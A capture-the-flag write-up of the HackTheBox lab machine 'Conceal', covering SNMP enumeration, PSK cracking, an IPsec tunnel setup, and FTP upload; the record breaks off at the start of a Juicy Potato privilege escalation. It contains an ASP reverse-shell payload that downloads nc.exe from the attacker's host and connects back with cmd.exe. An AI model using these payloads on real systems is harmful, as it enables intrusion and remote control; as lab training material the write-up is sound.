Nmap Results
I initially did a SYN scan on all ports, but that was taking forever to complete. I also tried a --top-ports SYN scan, which yielded all filtered ports. Other variants of TCP scans also came back with filtered ports.
I finally got a hit with a UDP scan.
sudo nmap -sU -Pn -T4 --top-ports 1000 -oN scan.txt 10.10.10.116Then...
sudo nmap -sU -Pn -T4 -p161,500 -A -oN scan-all-info.txt 10.10.10.116# Nmap 7.93 scan initiated Tue Feb 21 13:54:04 2023 as: nmap -sU -Pn -T4 -p161,500 -A -oN scan-all-info.txt 10.10.10.116
Nmap scan report for 10.10.10.116
Host is up (0.015s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
| snmp-interfaces:
| Software Loopback Interface 1\x00
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 1 Gbps
| Traffic stats: 0.00 Kb sent, 0.00 Kb received
| vmxnet3 Ethernet Adapter\x00
| IP address: 10.10.10.116 Netmask: 255.255.255.0
| MAC address: 005056b93ae7 (VMware)
| Type: ethernetCsmacd Speed: 4 Gbps
| Traffic stats: 146.68 Kb sent, 5.30 Mb received
| vmxnet3 Ethernet Adapter-WFP Native MAC Layer LightWeight Filter-0000\x00
| MAC address: 005056b93ae7 (VMware)
| Type: ethernetCsmacd Speed: 4 Gbps
| Traffic stats: 146.68 Kb sent, 5.30 Mb received
| vmxnet3 Ethernet Adapter-QoS Packet Scheduler-0000\x00
| MAC address: 005056b93ae7 (VMware)
| Type: ethernetCsmacd Speed: 4 Gbps
| Traffic stats: 146.68 Kb sent, 5.30 Mb received
| vmxnet3 Ethernet Adapter-WFP 802.3 MAC Layer LightWeight Filter-0000\x00
| MAC address: 005056b93ae7 (VMware)
| Type: ethernetCsmacd Speed: 4 Gbps
|_ Traffic stats: 146.68 Kb sent, 5.30 Mb received
| snmp-win32-services:
| Application Host Helper Service
| Background Intelligent Transfer Service
| Background Tasks Infrastructure Service
| Base Filtering Engine
| CNG Key Isolation
| COM+ Event System
| COM+ System Application
| Connected Devices Platform Service
| Connected User Experiences and Telemetry
| CoreMessaging
| Cryptographic Services
| DCOM Server Process Launcher
| DHCP Client
| DNS Client
| Data Sharing Service
| Data Usage
| Device Setup Manager
| Diagnostic Policy Service
| Diagnostic Service Host
| Distributed Link Tracking Client
| Distributed Transaction Coordinator
| Geolocation Service
| Group Policy Client
| IKE and AuthIP IPsec Keying Modules
| IP Helper
| IPsec Policy Agent
| Local Session Manager
| Microsoft FTP Service
| Network Connection Broker
| Network List Service
| Network Location Awareness
| Network Store Interface Service
| Plug and Play
| Power
| Print Spooler
| Program Compatibility Assistant Service
| RPC Endpoint Mapper
| Remote Procedure Call (RPC)
| SNMP Service
| SSDP Discovery
| Security Accounts Manager
| Security Center
| Server
| Shell Hardware Detection
| State Repository Service
| Storage Service
| Superfetch
| System Event Notification Service
| System Events Broker
| TCP/IP NetBIOS Helper
| Task Scheduler
| Themes
| Time Broker
| TokenBroker
| User Manager
| User Profile Service
| VMware Alias Manager and Ticket Service
| VMware CAF Management Agent Service
| VMware Physical Disk Helper Service
| VMware Tools
| WinHTTP Web Proxy Auto-Discovery Service
| Windows Audio
| Windows Audio Endpoint Builder
| Windows Connection Manager
| Windows Defender Antivirus Network Inspection Service
| Windows Defender Antivirus Service
| Windows Defender Security Centre Service
| Windows Driver Foundation - User-mode Driver Framework
| Windows Event Log
| Windows Firewall
| Windows Font Cache Service
| Windows Management Instrumentation
| Windows Process Activation Service
| Windows Push Notifications System Service
| Windows Search
| Windows Time
| Workstation
|_ World Wide Web Publishing Service
| snmp-netstat:
| TCP 0.0.0.0:21 0.0.0.0:0
| TCP 0.0.0.0:80 0.0.0.0:0
| TCP 0.0.0.0:135 0.0.0.0:0
| TCP 0.0.0.0:445 0.0.0.0:0
| TCP 0.0.0.0:49664 0.0.0.0:0
| TCP 0.0.0.0:49665 0.0.0.0:0
| TCP 0.0.0.0:49666 0.0.0.0:0
| TCP 0.0.0.0:49667 0.0.0.0:0
| TCP 0.0.0.0:49668 0.0.0.0:0
| TCP 0.0.0.0:49669 0.0.0.0:0
| TCP 0.0.0.0:49670 0.0.0.0:0
| TCP 10.10.10.116:139 0.0.0.0:0
| UDP 0.0.0.0:123 *:*
| UDP 0.0.0.0:161 *:*
| UDP 0.0.0.0:500 *:*
| UDP 0.0.0.0:4500 *:*
| UDP 0.0.0.0:5050 *:*
| UDP 0.0.0.0:5353 *:*
| UDP 0.0.0.0:5355 *:*
| UDP 10.10.10.116:137 *:*
| UDP 10.10.10.116:138 *:*
| UDP 10.10.10.116:1900 *:*
| UDP 10.10.10.116:54574 *:*
| UDP 127.0.0.1:1900 *:*
|_ UDP 127.0.0.1:54575 *:*
| snmp-processes:
| 1:
| Name: System Idle Process
| 4:
| Name: System
| 304:
| Name: smss.exe
| 340:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalServiceNoNetwork
| 364:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalService
| 388:
| Name: csrss.exe
| 468:
| Name: wininit.exe
| 476:
| Name: csrss.exe
| 532:
| Name: winlogon.exe
| 608:
| Name: services.exe
| 616:
| Name: lsass.exe
| Path: C:\Windows\system32\
| 672:
| Name: vmacthlp.exe
| Path: C:\Program Files\VMware\VMware Tools\
| 700:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k DcomLaunch
| 720:
| Name: fontdrvhost.exe
| 728:
| Name: fontdrvhost.exe
| 824:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k RPCSS
| 908:
| Name: dwm.exe
| 948:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalServiceNetworkRestricted
| 980:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalSystemNetworkRestricted
| 1060:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k netsvcs
| 1068:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k NetworkService
| 1248:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalServiceNetworkRestricted
| 1312:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalServiceNetworkRestricted
| 1328:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalServiceNetworkRestricted
| 1352:
| Name: Memory Compression
| 1468:
| Name: spoolsv.exe
| Path: C:\Windows\System32\
| 1624:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k appmodel
| 1708:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k apphost
| 1716:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k utcsvc
| 1740:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k ftpsvc
| 1816:
| Name: SecurityHealthService.exe
| 1824:
| Name: snmp.exe
| Path: C:\Windows\System32\
| 1884:
| Name: VGAuthService.exe
| Path: C:\Program Files\VMware\VMware Tools\VMware VGAuth\
| 1896:
| Name: vmtoolsd.exe
| Path: C:\Program Files\VMware\VMware Tools\
| 1904:
| Name: ManagementAgentHost.exe
| Path: C:\Program Files\VMware\VMware Tools\VMware CAF\pme\bin\
| 1928:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k iissvcs
| 1956:
| Name: MsMpEng.exe
| 2404:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k NetworkServiceNetworkRestricted
| 2684:
| Name: msdtc.exe
| Path: C:\Windows\System32\
| 2868:
| Name: LogonUI.exe
| Params: /flags:0x0 /state0:0xa39c8855 /state1:0x41c64e6d
| 2968:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalSystemNetworkRestricted
| 3024:
| Name: WmiPrvSE.exe
| Path: C:\Windows\system32\wbem\
| 3064:
| Name: dllhost.exe
| Path: C:\Windows\system32\
| Params: /Processid:{02D4B3F1-FD88-11D1-960D-00805FC79235}
| 3084:
| Name: SearchIndexer.exe
| Path: C:\Windows\system32\
| Params: /Embedding
| 3172:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalServiceAndNoImpersonation
| 3532:
|_ Name: NisSrv.exe
| snmp-win32-software:
| Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161; 2021-03-17T15:16:36
| Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161; 2021-03-17T15:16:36
|_ VMware Tools; 2021-03-17T15:16:36
| snmp-sysdescr: Hardware: Intel64 Family 6 Model 85 Stepping 7 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Build 15063 Multiprocessor Free)
|_ System uptime: 1h12m24.60s (434460 timeticks)
| snmp-win32-users:
| Administrator
| DefaultAccount
| Destitute
|_ Guest
500/udp open isakmp Microsoft Windows 8
| ike-version:
| vendor_id: Microsoft Windows 8
| attributes:
| MS NT5 ISAKMPOAKLEY
| RFC 3947 NAT-T
| draft-ietf-ipsec-nat-t-ike-02\n
| IKE FRAGMENTATION
| MS-Negotiation Discovery Capable
|_ IKE CGA version 1
Too many fingerprints match this host to give specific OS details
Service Info: Host: Conceal; OS: Windows 8; CPE: cpe:/o:microsoft:windows:8, cpe:/o:microsoft:windows
TRACEROUTE (using port 161/udp)
HOP RTT ADDRESS
1 12.62 ms 10.10.14.1
2 ... 30
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Feb 21 13:56:17 2023 -- 1 IP address (1 host up) scanned in 133.13 secondsService Enumeration
UDP/161
The output from the nmap SNMP script scans is very verbose and provides lots of detailed information about installed packages, TCP and UDP ports, and running processes.
Some usefule things we can see from the nmap output:
- Usernames:
- Administrator
- Destitute
- CPU Architecture: Intel x64
- Windows Build 15063 (Windows 10)
- Open Ports
- Global
- TCP
- 21
- 80
- 139,445
- UDP
- 4500
- 5050
- 5353
- 5355
- TCP
- Internal
- UDP
- 1900
- 54575
- UDP
- Global
Enumerating SNMP Public Community Strings
A great reference for SNMP testing can be found here:

I'm going to try reading the public community strings and see if the server responds.
snmpwalk -c public -v1 10.10.10.116 . > ./snmpwalk.txt
grep -v Hex-STRING ./snmpwalk.txt | grep STRING
Right away, I see some thing interesting — a hash of the IKE VPN pre-shared key, 9C8B1A372B1878851BE2C097031B6E43, which should come in handy when enumerating the IPsec VPN. Let's see if we can crack it.
echo '9C8B1A372B1878851BE2C097031B6E43' > hash.txt
john --wordlist=rockyou.txt hash.txt
UDP/500
On UDP/500 there is an IPsec VPN service running.

This is a really good page to review when you're hoping to find some vulnerabilities with this service.

Finding a Valid Transform
We can use ike-scan to query the server for valid transformations, which are combinations of values that the client and server will use to communicate.
ike-scan -M 10.10.10.116As the article points out, this IPsec VPN is running authentication using a pre-shared key (PSK).
SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration(4)=0x00007080)
...
...
...
1 returned handshake; 0 returned notifyThe server has accepted the transforms used by ike-scan — Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK — so we are ready to move on to the next step.
Finding the Correct Group ID
There are a few ways listed in the HackTricks guide to enumerate possible a possible group ID, but none were successful for me. So, I am going to use the information enumerated from SNMP to see if I can connect to the VPN server.
Attempting to Connect to the Server
sudo apt install -y strongswan strongswan-swanctlInstall the StrongSwan binaries
I was finally able to widdle down the configurations to this to get the IPsec tunnel working. Note that we're using the 3DES-SHA1 algorithm, as that was identified as the working transform with this server.
We don't want to use 0.0.0.0/0 as shown in some examples for the left configuration, as that would send all traffic through the tunnel. As for the right, we will only referencing the target's IP address, and the TCP protocol, as that is the only destination and protocol we want to push through the tunnel.
sudo nano /etc/ipsec.confEdit the VPN configuration
conn conceal
authby=secret
auto=add
ike=3des-sha1-modp1024
esp=3des-sha1
type=transport
keyexchange=ikev1
left=10.10.14.2
right=10.10.10.116
rightsubnet=10.10.10.116[tcp]Going to try the 'conceal' ID first, since that's the hostname of the system
sudo nano /etc/ipsec.secretsAdd the preshared key here
10.10.10.116 %any : PSK "Dudecake1!"Set the preshared key
# Start the IPsec tunnel
sudo ipsec restart && sudo ipsec reload && sudo ipsec up conceal
# Stop the IPsec tunnel
sudo ipsec down concealStarting / Stopping the tunnel
Rescanning the TCP ports
There is definitely a host based firewall on the target that is preventing conncetions to specific ports — except where connections are coming in via the IPsec tunnel. Now that we have a valid connection, the traffic will go through the tunnel, and pass the firewall checks.
sudo nmap -Pn -T4 -sT --top-ports 1000 -A -oN scan.txt 10.10.10.116Rescan the target after starting the IPsec tunnel
# Nmap 7.93 scan initiated Sun Feb 26 00:48:23 2023 as: nmap -Pn -T4 -sT --top-ports 1000 -A -oN scan.txt 10.10.10.116
Nmap scan report for 10.10.10.116
Host is up (0.013s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
OS fingerprint not ideal because: Didn't receive UDP response. Please try again with -sSU
No OS matches for host
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-02-26T05:48:38
|_ start_date: 2023-02-26T04:50:28
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 12.35 ms 10.10.14.1
2 12.64 ms 10.10.10.116
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Feb 26 00:48:48 2023 -- 1 IP address (1 host up) scanned in 25.59 secondsTCP/21
Test Anonymous Login


There doesn't appear to be anything in the FTP directory. However, considering there is a web server running on TCP/80, I may be able to upload a payload.

I confirmed that I can upload files to the FTP server. It remains to be seen if that can be coupled with the web server.
TCP/80
Check for FTP Uploads
Let's see if my file I uploaded to FTP server is available.

It doesn't seem so, but I'll test with a HTML file, as the server may not be configured to serve .txt files.


No luck. Let's enumerate the web server to see if the uploads are going to another directory, or for other files and directories in general.
Gobuster Enumeration
gobuster dir -u http://10.10.10.116/ -w /usr/share/seclists/Discovery/Web-Content/big.txt -x php,html -r -o gobuster80.txt -t 100 -b 404Use -b 404 to blacklist false-negatives, since the server sends HTTP 404 responses for completely randomized filenames.




Nice! Looks like there is an /upload directory, which is almost certainly going to be where the FTP uploads are.
Exploit
The SNMP server had a cleartext pre-shared key for the IPsec VPN server in public SNMP strings (among other useful data), which allowed me to configure a client to connect to the VPN and futher enumerate FTP and HTTP servers. I was able to upload a test file to the FTP server, which placed the test file in a publicly readable /upload/ directory on the web server.
Reverse Shell

Copy the Windows Netcat Binary
cp /usr/share/windows-resources/binaries/nc.exe .Copy nc.exe to the current directory
Create the Payload
I am creating an .asp payload that is going to do the following:
- Download
nc.exefrom the Python web server running on Kali and save it atC:\Windows\Temp\nc.exeon the target - Then, execute
C:\Windows\Temp\nc.exe 10.10.x.x 443 -e C:\Windows\System32.exeon the target, which will connect back to my TCP listener
nano pwnz.asp<%
Set objShell = CreateObject("WScript.Shell")
objShell.Exec("cmd.exe /c certutil.exe -urlcache -split -f http://10.10.x.x/nc.exe C:\Windows\Temp\nc.exe")
objShell.Exec("cmd.exe /c C:\Windows\Temp\nc.exe 10.10.x.x 443 -e C:\Windows\System32\cmd.exe")
%>Start the Python Web Server

sudo python3 -m http.server 80This should be run in the same directory as nc.exe
Start the Listener
sudo rlwrap nc -lnvp 443Upload and Execute the Payload
Post-Exploit Enumeration
Operating Environment
OS & Kernel
Host Name: CONCEAL
OS Name: Microsoft Windows 10 Enterprise
OS Version: 10.0.15063 N/A Build 15063
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00329-00000-00003-AA343
Original Install Date: 12/10/2018, 20:04:27
System Boot Time: 26/02/2023, 04:50:13
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2295 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,210 MB
Virtual Memory: Max Size: 3,199 MB
Virtual Memory: Available: 2,308 MB
Virtual Memory: In Use: 891 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.116
[02]: fe80::a0b9:5319:1069:ef1
[03]: dead:beef::c981:bd68:a428:38fd
[04]: dead:beef::a0b9:5319:1069:ef1
[05]: dead:beef::1b9
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Current User
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Users and Groups
Local Users
User accounts for \\CONCEAL
-------------------------------------------------------------------------------
Administrator DefaultAccount Destitute
Guest
Local Groups
Aliases for \\CONCEAL
-------------------------------------------------------------------------------
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Cryptographic Operators
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Remote Desktop Users
*Remote Management Users
*Replicator
*System Managed Accounts Group
*Users
Network Configurations
Interfaces
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::1b9
IPv6 Address. . . . . . . . . . . : dead:beef::a0b9:5319:1069:ef1
Temporary IPv6 Address. . . . . . : dead:beef::c981:bd68:a428:38fd
Link-local IPv6 Address . . . . . : fe80::a0b9:5319:1069:ef1%12
IPv4 Address. . . . . . . . . . . : 10.10.10.116
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:7e65%12
10.10.10.2
Scheduled Tasks
Interesting Scheduled Tasks
TaskName: \CleanUp
Task To Run: powershell.exe -exec bypass -file c:\admin_checks\checks.ps1
Run As User: Destitute
Interesting Files
C:\admin_checks\checks.ps1
File discovered when enumerating scheduled tasks. This PowerShell script is going to do the following things:
- Remove any file(s) in
C:\inetpub\wwwroot\upload(as I suspected earlier) - Check for any
.ps1files in the\checks\directory, source them in, and delete them
# run standard checks
Get-ChildItem -Path C:\inetpub\wwwroot\upload\* -ErrorAction SilentlyContinue | Remove-Item -Force -ErrorAction SilentlyContinue
# run one time checks
foreach($check in (Get-ChildItem C:\admin_checks\checks\*.ps1 -File)){
. $check.fullname
$check | Remove-Item -Force -ErrorAction SilentlyContinue
}
Privilege Escalation
After some enumeration, the only obvious route to escalate privileges is the SeImpersonatePrivilege privilege assigned to this user. Windows 10 Enterprise is also vulnerable to Juicy Potato. The process will look like this:
- Download Juicy Potato binary
- Start SMB server
- Transfer Juicy Potato binary and
nc.exeto the target - Start a listener
- Find a working CLSID for the target
- Profit
Juicy Potato Binary
This is a 64-bit host, so this binary will work fine
I download this binary to my working directory and make sure I've got a copy of nc.exe as well.
Transfer the Files to the Target
Start a SMB Server to Host the Files
smbserver.py -smb2support evil $PWDCopy the Files to the Target
Run these commands on the target to copy the files from the SMB server running on Kali:
cd C:\Users\Destitute\Desktop
copy \\<kali-vpn-ip>\evil\nc.exe
copy \\<kali-vpn-ip>\evil\jp.exeStart a Listener on Kali
